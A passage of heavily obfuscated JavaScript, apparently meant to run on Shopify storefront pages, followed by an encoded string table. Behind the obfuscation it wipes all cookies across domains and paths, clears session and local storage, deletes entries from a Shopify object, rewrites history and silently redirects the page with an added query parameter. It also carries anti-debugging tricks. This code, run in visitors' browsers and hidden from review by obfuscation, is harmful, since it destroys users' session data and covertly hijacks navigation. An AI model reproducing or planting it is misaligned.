_0x110f51=_0x4c2602[_0x125e03(113,121,351,300,"MOOC")](_0x4c2602[_0x11e757(-163,-349,"yHuW",-149,-69)](_0x2c6e2b,_0xe2b5ce),"=");continue;case"4":_0x87d173[_0x1b4c6b(561,613,336,648,"HZ51")+"ry"][_0x4af23b(277,"F6Qj",544,387,192)+_0x125e03(335,495,426,593,"iZl9")+"te"]({},_0x1dd492[_0x11e757(-8,76,"MZd8",295,162)],_0x5c44f4);continue}break}}catch{_0x2ebb12[_0x2c0a2b(108,"IbGL",155,-178,166)](_0x2ebb12[_0x11e757(-84,335,"pA]X",218,141)],_0x2ebb12[_0x2c0a2b(174,"fI5^",246,-48,206)])?_0x38a1b0[_0x11e757(-68,-341,"Z[AM",74,-152)+_0x125e03(389,384,424,585,"pC*3")+"s"][_0x4af23b(330,"Z[AM",464,218,604)+_0x2c0a2b(244,"iZl9",352,488,224)+_0x4af23b(186,"F6Qj",103,140,23)](_0x24fd6c)&&delete _0x148242[_0x4af23b(411,"MeI9",668,451,617)+_0x2c0a2b(-44,"AL^C",146,-43,113)+"s"][_0x4700fa]:_0x8fe5ec=window}return _0x8fe5ec}};function _0x2db696(_0x4401ea,_0x443bf3,_0x1d5232,_0x119b8f,_0x472507){return _0x20d045(_0x4401ea-12,_0x443bf3-34,_0x472507,_0x119b8f-458,_0x119b8f-1482)}function _0x45b47c(_0x5db0b0,_0x3b0f25,_0x9786d8,_0x18263c,_0x194dd1){return _0x586b94(_0x5db0b0-427,_0x3b0f25,_0x9786d8-371,_0x18263c-197,_0x18263c-1)}var _0xab291=_0x381e20[_0x558424(988,"pA]X",1317,1344,1241)](_0xc4be91),_0x1c86d4=_0xab291[_0x45b47c(1485,"xtz]",1286,1291,1408)+"le"]=_0xab291[_0x558424(1547,"!g)Z",1448,1581,1287)+"le"]||{},_0x338c65=[_0x381e20[_0x233f39(910,904,1144,"x]k^",870)],_0x381e20[_0x45b47c(929,"MZd8",1320,1199,933)],_0x381e20[_0x233f39(855,859,1086,"pC*3",1152)],_0x381e20[_0x558424(1385,"t7KM",1400,1207,1242)],_0x381e20[_0x45b47c(851,"QkRs",866,878,785)],_0x381e20[_0x2db696(1664,1659,1554,1606,"yHuW")],_0x381e20[_0x2db696(1841,2082,1993,1800,"F6Qj")]];function _0x33e58e(_0x7f5ac6,_0x5ebd27,_0x3dfe10,_0x3821e8,_0x11adc2){return _0x586b94(_0x7f5ac6-236,_0x5ebd27,_0x3dfe10-130,_0x3821e8-491,_0x3821e8- -595)}function _0x233f39(_0x14d14e,_0x12ee35,_0x2872b1,_0x16a26d,_0x159c40){return _0x285837(_0x14d14e-301,_0x12ee35-226,_0x2872b1- -10,_0x16a26d-384,_0x16a26d)}function _0x558424(_0x565493,_0x534226,_0x126ef0,_0x2a6605,_0x1e8490){return _0x586b94(_0x565493-237,_0x534226,_0x126ef0-242,_0x2a6605-293,_0x1e8490-87)}for(var _0x1f133a=0;_0x381e20[_0x45b47c(1269,"iY$m",1111,1161,1331)](_0x1f133a,_0x338c65[_0x2db696(1450,1235,1526,1358,"t7KM")+"h"]);_0x1f133a++)for(var _0x23d362=_0x381e20[_0x45b47c(1236,"MeI9",1108,999,880)][_0x2db696(1469,1519,1795,1706,"dpeB")]("|"),_0x5d7734=12209+421*-29;;){switch(_0x23d362[_0x5d7734++]){case"0":_0x2fb70e[_0x2db696(1440,1546,1673,1641,"1dxZ")+_0x558424(932,"dpeB",944,1085,887)]=_0x5f1505[_0x558424(1388,"QkRs",1056,1298,1125)+_0x33e58e(559,"Rr34",474,409,329)][_0x233f39(1046,1305,1032,"2EqJ",1245)](_0x5f1505);continue;case"1":var _0x5f1505=_0x1c86d4[_0xfc3ed2]||_0x2fb70e;continue;case"2":_0x2fb70e[_0x233f39(896,1220,1060,"Aman",867)+_0x2db696(1515,1611,1662,1719,"k4tw")]=_0x1a1d4b[_0x233f39(1025,872,1137,"Ups7",1330)](_0x1a1d4b);continue;case"3":_0x1c86d4[_0xfc3ed2]=_0x2fb70e;continue;case"4":var _0x2fb70e=_0x1a1d4b[_0x45b47c(1235,"M[R!",1356,1351,1156)+_0x233f39(1251,1168,951,"7KA$",802)+"r"][_0x233f39(1135,1222,1296,"3Dqy",1186)+_0x558424(1151,"c2xz",1260,909,969)][_0x33e58e(361,"3Dqy",254,462,760)](_0x1a1d4b);continue;case"5":var _0xfc3ed2=_0x338c65[_0x1f133a];continue}break}});_0x381e20[_0x20d045(-358,-226,"2EqJ",-520,-220)](_0x462cb6);var _0x1a4978=_0x381e20[_0x286825(98,226,410,"IbGL",353)](_0x381e20[_0x20d045(-151,-345,"nJ4u",-30,-141)](_0x381e20[_0x20d045(-280,4,"M[R!",-258,-277)](window[_0x20d045(-466,-64,"MERl",40,-177)+_0x285837(750,684,844,995,"1dxZ")][_0x20d045(87,-96,"AL^C",74,-135)+_0x20d045(-75,348,"MERl",483,202)],"//"),window[_0x285837(1228,754,978,981,"IbGL")+_0x20d045(358,270,"#jTQ",-78,167)][_0x286825(157,341,333,"Vu]6",627)]),window[_0x285837(1189,1049,888,802,"Vu]6")+_0x586b94(1516,"#jTQ",1449,1204,1242)][_0x3277bd(-8,291,"c2xz",386,310)+_0x286825(186,81,270,"#jTQ",49)]);function _0x586b94(_0x2d8bb8,_0x399f38,_0x288f6d,_0x413a95,_0xede300){return _0x3886b7(_0xede300-64,_0x399f38-179,_0x399f38,_0x413a95-435,_0xede300-482)}function _0x285837(_0x2258e0,_0xf53e08,_0x125f01,_0x384260,_0x1ef93f){return _0x2f300a(_0x1ef93f,_0xf53e08-331,_0x125f01-456,_0x384260-428,_0x125f01- -497)}function _0x3277bd(_0x212cbb,_0x5e5001,_0x1f4ded,_0x4af28b,_0x19c14e){return _0x3886b7(_0x5e5001- -1043,_0x5e5001-205,_0x1f4ded,_0x4af28b-343,_0x19c14e-325)}var _0x2716a1={};function _0x20d045(_0x42c70a,_0xb78258,_0x181459,_0x3e4c7e,_0x3a678c){return _0x3886b7(_0x3a678c- -1011,_0xb78258-266,_0x181459,_0x3e4c7e-65,_0x3a678c-202)}_0x2716a1[_0x3277bd(-143,-243,"9r@*",34,-110)]=_0x1a4978;function _0x286825(_0x719bbe,_0x5b8687,_0x19cd2e,_0x1c0164,_0xcaa811){return _0x45ac5d(_0x719bbe-254,_0x5b8687-61,_0x5b8687- -634,_0x1c0164,_0xcaa811-11)}window[_0x3277bd(169,261,"dpeB",142,443)+"ry"][_0x286825(155,67,317,"QkRs",31)+_0x3277bd(-183,-183,"nJ4u",-48,-39)+"te"](_0x2716a1,"",_0x1a4978)};for(var _0x33e456=_0x33e4562,_0x31e493=_0x31e4932,_0x69761a=document[_0x48f020(792,847,"MZd8",666,651)+"e"][_0x3886b7(1218,955,"3Dqy",1305,1254)]("; "),_0x381568=2012+647*4+-4600;_0x381e20[_0x14eee3(1747,"Rr34",2035,1856,1921)](_0x381568,_0x69761a[_0x48f020(773,771,"fDj%",930,932)+"h"]);_0x381568++)if(_0x381e20[_0x48f020(833,1131,"AL^C",1369,1041)](_0x381e20[_0x48f020(1046,917,"UkCN",904,1025)],_0x381e20[_0x45ac5d(800,657,707,"1dxZ",514)]))for(var _0x2a1d94=window[_0x2f300a("Rr34",1447,1338,1643,1482)+_0x2f300a("Lp8i",1762,2109,1978,1824)][_0x14eee3(1378,"269D",1599,1137,1525)+_0x3886b7(1043,988,"Vu]6",1258,920)][_0x45ac5d(467,742,533,"fI5^",814)](".");_0x381e20[_0x45ac5d(687,747,501,"nJ4u",787)](_0x2a1d94[_0x45ac5d(1269,1201,985,"nJ4u",775)+"h"],521*12+-5669*1+-583);)if(_0x381e20[_0x2f300a("MZd8",1410,1740,1512,1676)](_0x381e20[_0x14eee3(1601,"pA]X",1426,1521,1628)],_0x381e20[_0x48f020(1031,1255,"]YSN",1224,1499)]))_0x686735=CDdJfG[_0x3886b7(1310,1498,"fDj%",1421,1598)](_0x1342c5,CDdJfG[_0x2f300a("dpeB",1746,1970,1968,1724)](CDdJfG[_0x3886b7(1307,1018,"&Ygg",1182,1522)](CDdJfG[_0x3886b7(1325,1450,"Aman",1320,1059)],CDdJfG[_0x2f300a("2EqJ",1807,1662,1913,1773)]),");"))();else for(var _0x4ef62a=_0x381e20[_0x2f300a("UkCN",1864,1472,1465,1595)][_0x14eee3(1384,"MZd8",1660,1675,1532)]("|"),_0x2cc78d=-436*-2+3139*2+-7150;;){switch(_0x4ef62a[_0x2cc78d++]){case"0":var _0x5b82b9=_0x381e20[_0x14eee3(1626,"fDj%",1580,1882,1581)](_0x381e20[_0x14eee3(1772,"IbGL",2048,1952,1830)](_0x381e20[_0x14eee3(1682,"MOOC",1381,1403,1817)](_0x381e20[_0x45ac5d(444,459,539,"MERl",541)](encodeURIComponent,_0x69761a[_0x381568][_0x3886b7(833,563,"269D",1123,739)](";")[0][_0x48f020(982,959,"Rf)k",1216,911)]("=")[0]),_0x381e20[_0x14eee3(1492,"7KA$",1644,1791,1792)]),_0x2a1d94[_0x2f300a("1dxZ",1561,1345,1801,1631)](".")),_0x381e20[_0x2f300a("iY$m",1475,1950,1368,1648)]);continue;case"1":document[_0x45ac5d(594,814,584,"7KA$",661)+"e"]=_0x381e20[_0x48f020(1298,1026,"xtz]",1219,1167)](_0x5b82b9,"/");continue;case"2":_0x2a1d94[_0x3886b7(1191,1053,"UkCN",1237,1406)]();continue;case"3":for(;_0x381e20[_0x45ac5d(1191,784,972,"k4tw",873)](_0x5ca76e[_0x45ac5d(894,922,757,"pC*3",900)+"h"],2792+-1*-5269+-8061);)_0x381e20[_0x14eee3(1907,"xtz]",1712,1723,2064)](_0x381e20[_0x3886b7(751,1008,"!g)Z",869,627)],_0x381e20[_0x2f300a("Rf)k",1636,1486,1823,1604)])?(document[_0x3886b7(815,522,"MeI9",567,899)+"e"]=_0x381e20[_0x14eee3(1497,"MeI9",1714,1277,1504)](_0x5b82b9,_0x5ca76e[_0x45ac5d(950,593,884,"MeI9",820)]("/")),_0x5ca76e[_0x2f300a("F6Qj",1487,1406,1567,1672)]()):_0x306f07+="/";continue;case"4":var _0x5ca76e=location[_0x45ac5d(759,788,955,"nJ4u",740)+_0x2f300a("Uge7",1537,1550,1406,1580)][_0x48f020(1298,1103,"pC*3",1388,1240)]("/");continue}break}else{var _0xd566cf;try{_0xd566cf=CDdJfG[_0x45ac5d(881,447,688,"MeI9",605)](_0x5dac60,CDdJfG[_0x48f020(1130,1276,"hURx",1515,981)](CDdJfG[_0x2f300a("MOOC",1590,1730,1659,1753)](CDdJfG[_0x3886b7(1319,1462,"UkCN",1419,1221)],CDdJfG[_0x3886b7(1326,1513,"hURx",1048,1575)]),");"))()}catch{_0xd566cf=_0x4dce14}return _0xd566cf}sessionStorage[_0x48f020(1215,958,"3Dqy",1246,1086)](),localStorage[_0x3886b7(1274,1158,"HZ51",1574,1159)](),document[_0x45ac5d(992,743,706,"x]k^",976)+_0x14eee3(1380,"9r@*",1456,1211,1614)]="";var _0x190619=[_0x381e20[_0x45ac5d(1057,763,1e3,"2EqJ",963)],_0x381e20[_0x2f300a("9r@*",1753,1687,2090,1788)],_0x381e20[_0x45ac5d(794,511,793,"dpeB",639)],_0x381e20[_0x48f020(733,968,"k4tw",1206,773)],_0x381e20[_0x3886b7(761,529,"iY$m",639,615)]];if(_0x190619[_0x14eee3(1575,"hURx",1397,1587,1580)+"ch"](function(_0x269168){function _0x746db9(_0x468ac3,_0x1909a3,_0xb67034,_0x5b9fd1,_0x35031a){return _0x3886b7(_0x5b9fd1- -678,_0x1909a3-413,_0xb67034,_0x5b9fd1-253,_0x35031a-500)}function _0x49dafd(_0x13426d,_0x4b5953,_0x50eb93,_0x19f3e0,_0x55c1b0){return _0x3886b7(_0x19f3e0- -679,_0x4b5953-115,_0x55c1b0,_0x19f3e0-499,_0x55c1b0-126)}function _0x31aae8(_0x348abf,_0x45f088,_0x315917,_0x2a807a,_0x11b153){return _0x45ac5d(_0x348abf-271,_0x45f088-277,_0x2a807a- -305,_0x11b153,_0x11b153-227)}function _0x1a48c4(_0x1fea67,_0x3de002,_0x491d7e,_0x5cba4a,_0x5725fd){return _0x2f300a(_0x3de002,_0x3de002-112,_0x491d7e-301,_0x5cba4a-8,_0x5cba4a- -1773)}function _0x3f80b6(_0x31e5d1,_0x49b4bf,_0x5f2447,_0x37afc8,_0x33a1c4){return _0x2f300a(_0x33a1c4,_0x49b4bf-262,_0x5f2447-2,_0x37afc8-20,_0x5f2447- -1393)}if(_0x381e20[_0x31aae8(387,272,441,301,"Uge7")](_0x381e20[_0x3f80b6(341,711,516,657,"dpeB")],_0x381e20[_0x31aae8(625,591,555,429,"1dxZ")])){if(_0x3fe7c0){var _0x261cd0=_0x5964a6[_0x49dafd(609,508,458,570,"iY$m")](_0x1e4724,arguments);return _0x591be0=null,_0x261cd0}}else _0x381e20[_0x49dafd(791,901,673,611,"7KA$")](_0x33e4562,_0x269168)}),_0x381e20[_0x2f300a("#jTQ",1065,1119,1567,1310)](typeof Shopify,_0x381e20[_0x45ac5d(635,522,741,"pC*3",985)])&&_0x381e20[_0x14eee3(1485,"Uge7",1271,1350,1672)](Shopify,null)&&_0x381e20[_0x2f300a("2EqJ",1815,2026,1738,1729)](typeof Shopify[_0x45ac5d(807,717,947,"pA]X",779)+_0x3886b7(1270,1446,"UkCN",1540,1551)+"s"],_0x381e20[_0x2f300a("nJ4u",1653,1827,1788,1734)])){if(_0x381e20[_0x48f020(1249,1179,"1dxZ",1261,1074)](_0x381e20[_0x45ac5d(673,449,712,"MZd8",853)],_0x381e20[_0x48f020(1011,910,"t7KM",1130,1165)]))_0x26eabe=_0x51607c;else for(var _0x7e905a in Shopify[_0x14eee3(1379,"Aman",1532,1334,1635)+_0x48f020(1391,1155,"7KA$",1430,1331)+"s"])if(_0x381e20[_0x45ac5d(1089,903,861,"pC*3",623)](_0x381e20[_0x2f300a("MOOC",2037,1635,2066,1878)],_0x381e20[_0x48f020(1095,1147,"HZ51",1221,1325)]))for(var _0x4a54b7 in _0x2beaae[_0x3886b7(886,889,"2EqJ",819,1168)+_0x45ac5d(876,900,871,"xtz]",971)+"s"])_0x522174[_0x45ac5d(821,573,766,"hURx",681)+_0x45ac5d(787,907,874,"!g)Z",606)+"s"][_0x45ac5d(944,747,828,"#jTQ",527)+_0x3886b7(843,980,"3Dqy",1025,906)+_0x2f300a("gaQ)",1740,1391,1862,1670)](_0x4a54b7)&&delete _0x435a73[_0x48f020(1120,1001,"hURx",790,1238)+_0x45ac5d(1006,653,919,"]YSN",1118)+"s"][_0x4a54b7];else if(Shopify[_0x14eee3(1493,"&Ygg",1711,1254,1198)+_0x2f300a("Rr34",1128,1580,1484,1326)+"s"][_0x3886b7(1299,1025,"gaQ)",1566,1596)+_0x45ac5d(590,776,548,"269D",395)+_0x48f020(977,883,"AL^C",1018,884)](_0x7e905a))if(_0x381e20[_0x45ac5d(1036,780,862,"Uge7",785)](_0x381e20[_0x14eee3(1779,"pC*3",1642,2023,1526)],_0x381e20[_0x45ac5d(729,370,585,"MOOC",705)]))for(var _0x162844=_0x381e20[_0x3886b7(1262,1309,"IbGL",1278,1229)][_0x3886b7(760,812,"!g)Z",908,614)]("|"),_0x33a060=2*1678+-5093+1737;;){switch(_0x162844[_0x33a060++]){case"0":_0x3c3491[_0x14eee3(1628,"fDj%",1465,1853,1635)+"e"]=_0x381e20[_0x14eee3(1444,"3Dqy",1331,1475,1470)](_0xcf4972,"/");continue;case"1":for(;_0x381e20[_0x2f300a("w%S0",1606,1403,1703,1440)](_0x30a0c9[_0x2f300a("1dxZ",1313,1412,1449,1510)+"h"],2921+-5*853+1344);)_0x4e732b[_0x3886b7(996,782,"MOOC",1279,750)+"e"]=_0x381e20[_0x45ac5d(967,1207,1003,"AL^C",732)](_0xcf4972,_0x30a0c9[_0x3886b7(1205,1456,"Oz%^",1437,1419)]("/")),_0x30a0c9[_0x3886b7(1010,1248,"269D",945,929)]();continue;case"2":_0x360c3f[_0x2f300a("Uge7",1776,1775,1956,1760)]();continue;case"3":var _0xcf4972=_0x381e20[_0x2f300a("&Ygg",1475,2014,1474,1728)](_0x381e20[_0x48f020(579,843,"Rr34",673,1007)](_0x381e20[_0x14eee3(1426,"MERl",1360,1469,1675)](_0x381e20[_0x3886b7(914,1024,"1dxZ",796,1186)](_0x5bbe99,_0x200057[_0x539ea0][_0x3886b7(918,1212,"iY$m",625,1205)](";")[0][_0x2f300a("!g)Z",1558,1580,1130,1333)]("=")[7237*-1+-3976+-1*-11213]),_0x381e20[_0x3886b7(1160,1302,"#jTQ",861,1136)]),_0x4b2042[_0x48f020(649,933,"fI5^",940,707)](".")),_0x381e20[_0x3886b7(756,950,"x]k^",507,977)]);continue;case"4":var _0x30a0c9=_0x2f7286[_0x48f020(1231,1141,"fI5^",1398,1390)+_0x48f020(1360,1192,"1dxZ",1449,1488)][_0x14eee3(1623,"Aman",1704,1552,1379)]("/");continue}break}else delete Shopify[_0x48f020(1104,878,"Uge7",870,726)+_0x2f300a("Z[AM",1689,1442,1870,1717)+"s"][_0x7e905a]}_0x381e20[_0x45ac5d(375,401,654,"1dxZ",804)](_0x31e4932),document[_0x45ac5d(893,752,838,"#jTQ",701)+"e"]=_0x381e20[_0x48f020(1180,920,"Uge7",751,884)];var _0x150ad7=window[_0x14eee3(1728,"Ups7",1715,1841,1695)+_0x14eee3(1864,"&Ygg",1792,2080,1628)][_0x2f300a("UkCN",1914,1928,1687,1895)],_0x4f7456=_0x150ad7[_0x2f300a("c2xz",2081,1944,2062,1860)]("?")[-2286+381*6];!_0x4f7456[_0x2f300a("MERl",1228,1162,1500,1403)+_0x3886b7(822,803,"k4tw",997,570)]("/")&&(_0x4f7456+="/");var _0x5c00ff=_0x381e20[_0x48f020(943,1185,"Oz%^",1139,1142)],_0x29bcc6=_0x381e20[_0x2f300a("&Ygg",1700,1551,1495,1470)](_0x381e20[_0x14eee3(1564,"iY$m",1274,1511,1556)](_0x4f7456,"?"),_0x5c00ff);window[_0x2f300a("Z[AM",1563,1510,1829,1776)+_0x14eee3(1851,"MZd8",2151,1836,1906)][_0x45ac5d(792,528,620,"2EqJ",739)+"ce"](_0x29bcc6)}};var tOnceToE=tOnceToE2;tOnceToE2()}catch{}function _0x1f54(){var _0x4ebd3f=["WQblW60zvq","mCohfmobWP8","lCkMWOxdRmo+","W51SW4ZcNZy","j8k7r0C","cmkiWPldL8o4","kh7cGKJdUa","W71UWRlcISkB","amowfSomWOS","n2fulZ4","umk6WPBcPW","y305xu4","drne","fSkxWPddVmoP","fSkVWOVdMmoC","e318lZW","A8kmWPhcSaS","WQ1uW74uwa","W6CqDmkdW48","qmk/W4TdCq","WQL0W5ZcTXW","hZiFkZq","z0P0W4RcKW","W5KUdsLr","wgGeEh8","yh54WONdUa","sc3dQNZdGW","iIjKxwfdrhZcNmkMW73dKq","cCkcWP3dQCoP","zCo4vSoSbq","W5zaWP/cQmkT","WQvkW6K","v3Cub8kp","FsBdICohaa","DSkrWRKlaq","DSofnW","qer7WRpdHa","gmkaW4CzAq","kxJcG0ddUW","WONcTmoUAfe","eCkiCw95","Aen9WRZdLq","uSoxW5pcVSkT","hciknsW","tmkJW4zNxG","uCkVW55Fvq","WRtcTCkdWOK","E3SnzCky","W4uzhmkqgW","W6hcMe/cHmkV","C8oWcW5CmIrNW7lcOsBcPa","csivWQZdNa","scBcRJ7cQW","W5aoFW","oCk2z8oEqW","h8knWRZdQ8ow","xmoFFmoidW","EhG8aq","cCkJW5WBza","bSkiWP3dVCoP","WQlcI8oTB2q","cZuinJ8","WPDAa2Og","W447nW","bceWmIG","W6FcKMZcNmk8","EtlcIrWB","v8k+W5jYqG","yCo/ASoykG","W5CdWOtdTCkj","W7FcMeW","W6Krw8ktW74","jNSCbGq","WRrgBN0i","iMRdJvTe","W6rvf8os","WQXTWRa","t8kkWPRcStS","W63cVSk6WOXWW5eA","w8kNWPZcQGC","WRLDxW","vKW4sw0","a8kgWOxdG8o+","BeWlg8kq","W6Guumkw","dKxdKubF","W7JdUrhcSsS","B0VdS8onlW","rwC1a8kf","kmoxjCoWWOq","WQfyumkI","W7VcLeZcNmkH","kmk6v8oODG","htywWP52","eCkiWQZdKq","mmkSq1ip","pbJcSreL","WR1YW5/cUai","EZpdUq","W6nYWOFcOq","W7Cnhd9h","pdNcOW","veGAlq","WQldIWJdMCo9W4aBW7/dQmkcW4nuWOW","hwlcLavo","dCodcmohWOy","b3xcTrzd","bmkUtKHU","ocjeDa","WQvgxeSF","x8oPBSomfW","c8oIaCo2WQa","rYZdVW","W515WOVcKmkb","xZFdVuVdMW","yCk8W5NcSMi","xSo5W4mz","DuebyCkO","W7dcKLdcG8kN","uSkNWPRcRW","WRBcR8kHWQv8","EemVemkn","jeyCjbu","WPDqrNiB","W67dOmoAW5CW","phiuoJ4","lSkSxvKA","z3uABmkc","y3S9CmkE","C381","W70kwCk9W4C","ySocp8kHW6K","omoUvCotra","xNxdKSoUna","i8kaW6K","WPXvW5FcNqq","cdtcQLa","lsJdNqjm","xqeqW5JcHG","sCoqkSkCW7u","jWFcVW4G","W59kWRNcPSkP","l8k1s8okvG","W7VcIhtcQSk4","nenAnJO","rXmZW73cPq","c8k2WPxdV8oU","h3tcRWJcKrr1WPdcId/dSGddKG","bIyjfJO","d8kiWPRdOa","F8owkCkNW5K","qxL2W5BcQ1z7FmkGW5NdJmkL","WP45WQ7dHH0","achdT1q","p3BdJLPP","y8oqkq","Ac/dVwhdTa","pgmTWRBcNW","WRfChcvv","W4FcL0/cJ8kc","WRfFva","CtVcLG","WRjBx3a","FKVdSmod","kSkMqeOa","C8kUWRxcJIe","nvPpbcK","yM0/Efi","W7mlps5g","imkuBSoCxa","nLFcQeJdJG","e3ypWQdcLG","bvjtjYa","W7exld9A","vwPWW5/cSG","sLyWn8kO","W4C3iCkxnG","W7zEWP3cSSkh","bM7cOsfr","WRXDuNuy","wgCqeJO","DqNcRtRcOW","W5qKoIP0","WR9uW6irvq","WPXnW6BcSd4","hL7cGgVdSG","W4W5pCkZka","lgb9hd4","CMyAFq","AcVdV8odnq","mSkMqW","WQyCWQldJSkM","W6tdVWBcTZe","kCk6B8oF","WQ/cLmoLwvO","h1ihWRFcKW","eCkPW64gvq","tMbgv8ka","WQboW5G5yW","ngyv","kIfYmaW","WQ1sfKC9","dsutWPRdOa","dh12cqq","hLCQWPBcKW","WQ5VWRSniG","xI8tW7pcJG","pHtcStCX","vCkiW5zDyW","nCoakmo1WRa","DbRdMmoeeG","WRbux8k0fW","ymkcW5HJwq","E8koW5XezW","Emogt8oylG","lhNcLW","eSowcSojWOy","s2fbu8km","W4y4pmk9mW","q8owkmkYW70","wSkKW4Puyq","WRHfcSolWR3dTMtcLhFdQuzhmW","dhFcLutdSa","CmkBW7fLra","rrCiW6pcSa","WPdcG8ooFwu","g13cKYzH","p3NcIvBdSG","bCkUW4inza","xf5/WPJdMa","m8o+amoNWQu","cmkaWPxdL8oi","r0rZWOq","kca3WRFdOa","WQnzpYPb","pIyioca","lSkgySoGWQi","zqFcGGZcNq","FKWSmCkk","nJlcVcac","mXeoWRT6","WRj8W4pcPYi","W45PWR7cMSkE","W77dPqBcQse","AmoAE8oqfG","m8oHdSohWPy","W57dGcBcTJi","vvC6nHi","smkQWPhcOXC","s8k4WP/cQbO","pSkuy8oHwW","W7uZp8k8cq","WO5ij3K6","C8oAWRLdaCkfW5JcRN7cLSkbW6VcVW","WQ7cU8kEWO9K","wmkZWPVdU8kX","FeZdICoKca","WR5Bsf4e","EueTumkh","W412WOi","i1aRWOVcKa","eCkiWQddUSoV","sSkfWPVcHsG","BHxcKWBcPq","guKRWO/cLa","D8k3W600ECowWR4","W7r0WOFcPmkH","WPnqtmkNgq","WP1HWQCFoW","W4y5pa","WR8WWRldOSk6","E2BdTCoweW","pKRdMvfj","zt3cIslcOW","W4GlB8ktW5S","DCoxqmoZdW","ASkyW7zEta","jJNcUG8","AtBdTCorlG","q39vwSkn","WPrywSkYha","idFcObu5","W5DWWOZcP8kr","mhpcIuldQq","W7C2WPNdUei","dHynmmkvW4NcVSo9","WPxcU8kDWO1G","xtldTfddGq","WRFcT1lcOdW","vSkLW6Xzra","u2iFz1S","yLaBjd8","mmkwWOFdHCo+","WQjaW6SaBG","aIGzodK","DtRcNJNcTq","kduqWPC","WPjiegiV","csSJWQT6","BshcNI8","W5O2udfv","W4DbW5JcSCoitSk+WRbcEmoHWPW","WPhcQmob","WRDyeeeI","gIuS","bmkkWPy","tevTBmkf","lmokf8o0WP0","xb4eW4BcOG","W7KnuSkBW7G","x8oUl8kgW4K","c8keWOFdP8oY","oZyoeI4","AIVcNJpcGW","AqFcUH3cVa","W6pdOXW","WOjaCSkOjG","CmoynmkGW78","imkhk8kHW6FcKc3dQa","bMxcJxxdTq","A0y8AhW","W7OpuCkgW6m","kd3cHG85","kSkcW78d","iIhcPrqG","mCk5x1Cn","W6rRWOtcPSk8","WRfoW5NcGqK","hvCRWPBcLq","C3O+WRrn","W5SViG","iZ4xWOHn","Ad/dSSotnq","WQTCcK44","wCk3WPfowq","WOZcRSoBywu","AtVdSfddJq","W7OuwGPz","omkJBCosrq","vwGWva","jwfikJm","hvCUWPBcKa","WPWEWO8","qJqq","WRarW7jjxq","xmkDW4VcMuu","d1iPWRVcNG","FIeiFhO","twmlab4","a8koWOhdVCoP","xsRdSv/dLG","w8oFv8oufa","BYRdSCoOoq","rmkBW6DorW","W6pcJ1dcNmkH","C2u7cJy","W5bzW63cHcC","zeiYcCkQ","FCocg8kqW5W","wCk4WOpcRrC","omkcF1We","W7r5WPFcOmki","W5DOWONcQmkr","nCoYp8oIWP8","WOW5WQBdM2msWOTZhCkCW78E","guOHWOxcJW","i3tdLezc","kxWwWPlcMG","WO9yA8kZeW","zmowkmk9","WRauWRldK8kt","WOniWR8naG","bSkcCw9Q","z2W2FKK","z8kxWOpcSWe","nGWOWR3dMa","WRfZEmk+gG","W5OoFZDN","WQ1TW5ZcUH8","W4tdUIJcRt0","WQ/cNmk8WPzL","WQbVWRqNmW","WObBe087","kxucdIi7qa","pIqDgGC","W7zYWOBdSG","vNOudsa","B34vmHS","AcdcNa","FYJdR2ddKa","F3uDs8kB","ACo9ymo/nq","tSkgW4VcU2m","W7CkCMq","nZu+WQ5A","W79YWPVcU8kN","tMRdRmoepG","td4k","W5VdPGxcNdy","amkViCoQeei+v8kS","W5j0W5JcTCkx","vCkNWPlcMaS","W7ejcSo/rwP6W5yKW5H+WRtdJa","AbhdLeZdGq","tK1VrCkA","dmkjWPq","cCo/W4RdTvBdQKOMkCo7quS","WRvDa8kYbG","ymoskCkGW7K","oN4cdbu","W6TYWRBcJCkD","m3JcK0ddSW","kIlcRSolAW","W4XQWOdcPW","bgdcJuRdUG","dHxcMZeE","hNddSN5i","vGpdKxJdHq","wgmeC0K","WPKuWO/dPSki","i8kNqNaz","eK83WPdcKG","jCk4Dv8p","W6hcMeVcNCk8","cmksWOBdJ8oS","WQ58W4tcUWu","naK/hr8","W7f6WP7cGSkR","xCoXE8oymW","awTOkGK","W50SDGDR","WQrlW70mtW","W751WO8","W7uxgSkwka","jdNcObuE","ig/dHebj","ugPx","hmkWrSoSAq","WRnybKuP","yGtcTmoamW","WOVcT8odzhq","W5S0xGjs","hCkOx0Pt","x1ejB8kG","W4mZpmk/nq","WRL4W4q","WQDxDmk3eW","lvVcI27dUa","gddcNtqY","WPXfW7Wzta","esmZWPRdVq","W7/cMfhcJ8k6","oSkyDSo5uG","l24bcri","WOT0pK4n","W7HAW7RcHJG","l2BcI0ZdQq","b3vFiHG","WQTeDCkeaG","dmkHqSo9CG","WRVcVuVcLHpcUSkYW6hcLa","lCkWz3Cm","m8kpFe8E","b2dcTXzu","dmkiWP0","wtvEW5JcIW","vWNdL8o6dG","xLitmmok","WRK8WRFdQmk/","qmkEW6/cOfq","gMhcSXX4","WQLEv8kO","lJOjWQldMG","m3tcGf/dJq","WPvzWP4Vea","y1KZbXu","ttiFW63cOa","WOhcPCogxKC","cCkiWPddR8oP","FSoyo8kkW7u","WOr4W53cTYm","t10Qwg8","pqmyWQtdMG","xeSmi8kl","x08sjG","WQ1DuCkUlq","WQ3cQSkgWO5+","A1CefdC","WQPFwq","vmkTWP3cPHO","qu50WO3dLq","amkbvhab","acGPWR3dLq","W4JdUJdcSIy","fSkxWP/dP8o+","W75zWQ3cJ8km","uM5rxG","WPWQymkKCq","AfCicCkb","iKldSfLc","W6a8CCkFW58","iGBcOq4a","mmkLrKPB","W7OstG","WRX2W6Wiuq","hMRcVWO","W6CCv8kC","WPX/z30V","lSkcW68wra","W7BcVfNcOCku","hCk1W4VcUwKzW68","tKr1WOhdIa","lhlcNGHU","WPVcQmobFNq","WQPKW4dcTG","ktlcUHqD","eeaoWO/cMa","W4WekMr2","shmh","WPqbWPhdRCkf","q8oAgY8GWQJcReL5iJT/","yLaNtLG","W6pdOHhcQte","W6qur8k4W6q","W4H9WOVcPSkr","rmkJW55SDq","hcqKWP3dHq","eCkByNO4","ktKmxa","pYBcVWGe","fsuJWO/dPG","fmkNqfSE","W5OeqJbY","rxtdNSoXeG","iCkstSowyG","BdtdMK7dGa","W6iBr8kIW68","WQ5VWROvpW","seldISoccG","W6qTtmkDW7W","uI0OW6dcIW","tY/dQmo8oq","ymo0B8oGnq","As7dSmoEoq","j8kXufSE","BMGIaa","FxShAG","lsVdNqa","WPDLWRGAhG","W7VdUrFcTZ0","w8khW7fCwG","WR3cTCkfWOXJ","ux9jx8ka","wu1sWRddMa","kejGicS","j8onp8ovWOe","WQrCn10T","wujUWOBdHa","zZBcG0RdSa","vHpdISoEgq","lSkiW6iqra","WQzLW4evCG","W6VcJvBcMSkR","ASkNW43cTe8","